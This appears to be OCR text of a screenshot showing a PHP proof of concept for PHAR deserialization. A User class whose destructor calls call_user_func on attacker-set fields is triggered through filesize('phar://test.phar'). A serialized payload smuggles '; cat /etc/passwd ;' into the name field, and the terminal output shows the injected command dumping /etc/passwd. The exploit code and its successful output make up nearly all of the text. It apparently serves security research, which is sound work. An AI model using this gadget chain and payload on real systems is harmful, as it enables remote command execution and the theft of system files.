 php class.php ×
research > phar > POC > php class.php
2 class User{
6 function __construct($name, $age){
9 }
10 function __destruct(){
11 call_user_func( $this->func, 'user/'.$this->name.'.json' );
12 }
13 }
14
15 // $a = new User('winky', 18);
16 // $ser = 'O:4:"User":3:{s:4:"name";s:19:"; cat /etc/passwd ;";s:3:"age";N;s:4:"func";s:6
17 // $b = unserialize($ser);
18 echo filesize('phar://test.phar');
19 ?>
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
root@8cf4041156a5:~/Workspace/research/phar/POC# php --version
PHP 7.4.33 (cli) (built: Jul  3 2025 16:40:57) ( NTS )
Copyright (c) The PHP Group
Zend Engine v3.4.0, Copyright (c) Zend Technologies
with Zend OPcache v7.4.33, Copyright (c), by Zend Technologies
root@8cf4041156a5:~/Workspace/research/phar/POC# php class.php
0sh: 1: user/: Permission denied
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin